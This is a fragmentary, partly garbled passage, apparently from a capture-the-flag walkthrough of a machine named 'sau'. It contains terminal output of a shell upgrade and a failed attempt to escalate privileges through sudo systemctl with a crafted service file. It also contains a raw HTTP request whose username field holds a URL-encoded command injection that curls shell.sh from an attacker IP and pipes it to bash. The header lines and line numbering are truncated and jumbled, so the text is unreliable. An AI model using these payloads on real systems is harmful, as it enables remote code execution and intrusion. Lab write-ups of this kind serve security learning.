 sudo: a terminal is required to read the password; either use the -S option
puma@sau:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
puma@sau:~$ sudo /usr/bin/systemctl link /home/puma/exp.service
sudo /usr/bin/systemctl link /home/puma/exp.service
[sudo] password for puma:
Sorry, try again.
[sudo] password for puma:
Sorry, try again.
[sudo] password for puma:
sudo: 3 incorrect password attempts
puma@sau:~$
Request
Raw
102.0) Gecko/20100101 Firefox/102.0
Accept:
/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-encoded
10 Content-Length: 62
11
ername=%3b%60curl+10.10.16.107%3a9797%2fshell.sh%7cbash%60sydo
13